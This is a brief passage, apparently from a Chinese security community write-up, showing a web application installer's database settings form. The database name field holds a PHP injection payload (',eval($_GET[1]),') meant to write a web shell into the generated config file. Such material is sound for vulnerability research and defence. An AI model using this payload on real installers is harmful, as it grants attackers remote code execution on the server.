 数据库服务器:
vps
数据库服务器地址,一般为localhost
数据库端口:
3306
数据库服务器端口,一般为3306
数据库用户名:
root
数据库密码:
••••••
数据库名:
',eval($_GET[1]),'
如果使用已经存在的数据库,请换成实际使用的数据库名
先知社区